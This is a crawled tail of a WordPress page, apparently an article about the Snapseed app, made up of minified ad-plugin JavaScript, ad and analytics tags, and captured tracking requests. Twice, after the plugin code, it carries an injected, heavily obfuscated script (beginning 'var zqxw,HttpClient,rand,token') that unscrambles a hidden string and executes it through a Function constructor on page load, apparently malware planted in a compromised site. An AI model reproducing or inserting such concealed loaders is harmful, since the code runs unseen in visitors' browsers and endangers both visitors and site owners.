1E3)},600)));else if(U)n=(l=u(T,l,z))?t:!t;else{var P=!1;"!@!"==z?G.every(function(X){return X.split("=")[0]==e?(P=!0,!1):!0}):P=-1!=G.indexOf(e);n=P?t:!t}if(!n)return!1});if(n)return!1});switch(w){case "B":n&&(b=!1);break;case "W":n||(b=!1)}a(this).hasClass("ai-list-manual")&&(b?(J.removeClass("ai-list-data"),J.removeClass("ai-list-manual")):(h=!0,J.addClass("ai-list-data")));if(!h&&!O&&(f=a(this).data("debug-info"),"undefined"!=typeof f&&(f=a("."+f),0!=f.length))){var q=f.parent();q.hasClass("ai-debug-info")&&
q.remove()}}q=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==r?"#":r;q.find(".ai-debug-name.ai-list-info").text(f).attr("title",M);q.find(".ai-debug-name.ai-list-status").text(b?ai_front.visible:ai_front.hidden);f=!1;if(b){w=a(this).attr("scheduling-start");var B=a(this).attr("scheduling-end"),C=a(this).attr("scheduling-days");if("undefined"!=typeof w&&"undefined"!=typeof B&&"undefined"!=typeof C){f=!0;var Q=parseInt(a(this).attr("scheduling-fallback")),x=parseInt(a(this).attr("gmt"));w=A(b64d(w))+
x;B=A(b64d(B))+x;C=b64d(C).split(",");q=a(this).attr("scheduling-type");var D=(new Date).getTime()+x,K=new Date(D),E=K.getDay();0==E?E=6:E--;x=D>=w&&D<B&&C.includes(E.toString());switch(q){case "B":x=!x}x||(b=!1);K=K.toISOString().split(".")[0].replace("T"," ");q=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");q.find(".ai-debug-name.ai-scheduling-info").text(K+" "+E+" current_time:"+D.toString()+"  start_date:"+w.toString()+" ="+(D>=w).toString()+" end_date:"+B.toString()+" =:"+(D<B).toString()+
" days:"+C.toString()+" =:"+C.includes(E.toString()).toString());q.find(".ai-debug-name.ai-scheduling-status").text(b?ai_front.visible:ai_front.hidden);b||0==Q||(q.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),q.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+"="+Q))}}if(h||O)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});b?(c.css({visibility:""}),c.hasClass("ai-remove-position")&&c.css({position:""}),"undefined"!=typeof a(this).data("code")&&
(b=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(b),a(this).remove()):a(this).append(b),ai_process_element(this))):f&&!x&&0!=Q?(c.css({visibility:""}),c.hasClass("ai-remove-position")&&c.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(b=b64d(a(this).data("fallback-code")),a(this).append(b),ai_process_element(this)):(a(this).hide(),c.find(".ai-debug-block").length||c.hide()),b=c.attr("data-ai"),
"undefined"!==typeof b&&!1!==b&&(b=a(this).attr("fallback-tracking"),"undefined"!==typeof b&&!1!==b&&c.attr("data-ai",b))):(a(this).hide(),c.find(".ai-debug-block").length||c.hide(),c.removeAttr("data-ai").removeClass("ai-track"),c.find(".ai-debug-block").length?(c.css({visibility:""}).removeClass("ai-close"),c.hasClass("ai-remove-position")&&c.css({position:""})):c.hide());a(this).attr("data-code","");a(this).attr("data-fallback-code","");c.removeClass("ai-list-block")})}};a(document).ready(function(d){setTimeout(function(){ai_process_lists();
setTimeout(function(){p();if("function"==typeof ai_load_blocks){var k=function(u){"cmplzEnableScripts"!=u.type&&"all"!==u.consentLevel||ai_load_blocks()};jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k)}},50);jQuery("#ai-iab-tcf-bar").click(function(){document.cookie="euconsent-v2=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="__lxG__consent__v2=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="__lxG__consent__v2_daisybit=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";
document.cookie="__lxG__consent__v2_gdaisybit=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="complianz_consent_status=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="cmplz_marketing=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="cmplz_stats=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";jQuery("#ai-iab-tcf-status").text("COOKIE DELETED")})},5)})});
function ai_process_element(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a)},5)}
function getAllUrlParams(a){var m=a?a.split("?")[1]:window.location.search.slice(1);a={};if(m){m=m.split("#")[0];m=m.split("&");for(var A=0;A<m.length;A++){var p=m[A].split("="),F=void 0,d=p[0].replace(/\[\d*\]/,function(k){F=k.slice(1,-1);return""});p="undefined"===typeof p[1]?"":p[1];d=d.toLowerCase();p=p.toLowerCase();a[d]?("string"===typeof a[d]&&(a[d]=[a[d]]),"undefined"===typeof F?a[d].push(p):a[d][F]=p):a[d]=p}}return a};
;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();
ai_js_code = true;
}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://metricleo.com/wp-includes/js/jquery/jquery.js?ver=3.7.1",function(){b("https://metricleo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.8.1",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();
;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();
</script>

<script data-ad-client="ca-pub-2983033133809538" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b016c58c27864e2abbca0bb4b2e2e81f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jRKhMGieE5L1c0_Um1DgPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769685515541');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=321768274&t=pageview&_s=1&dl=https%3A%2F%2Fmetricleo.com%2Fapp-chinh-sua-anh-snapseed%2F&ul=en-us%40posix&dt=App%20Snapseed%20-%20Metric%20Leo&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1026437927&gjid=289392766&cid=140245980.1769685515&tid=UA-196814788-1&_gid=865590900.1769685515&_r=1&_slc=1&gtm=45He61r1n81532SMX6v845125747za200zd845125747&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~115495938~115938466~115938469~116185181~116185182~116988316~117041588~117223559&z=1871562888
body_size: -450
content:
2,cG-SC5Q2CD70H